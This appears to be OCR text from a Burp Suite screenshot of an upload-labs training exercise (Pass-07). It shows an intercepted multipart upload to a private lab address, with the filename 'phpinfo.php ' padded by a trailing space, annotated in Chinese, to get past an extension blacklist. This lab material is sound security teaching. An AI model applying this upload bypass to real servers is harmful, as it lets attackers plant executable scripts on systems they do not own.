 Intercept HTTP history WebSockets history Options
Request to http://192.168.232.130:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /upload-labs/Pass-07/index.php HTTP/1.1
Host: 192.168.232.130
Content-Length: 324
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.232.130
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLyTLBLx0yEaFauWr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
ge;v=b3;q=0.9
Referer: http://192.168.232.130/upload-labs/Pass-07/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
有个空格
------WebKitFormBoundaryLyTLBLx0yEaFauWr
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php "
Content-Type: application/octet-stream
? < + > Type a search term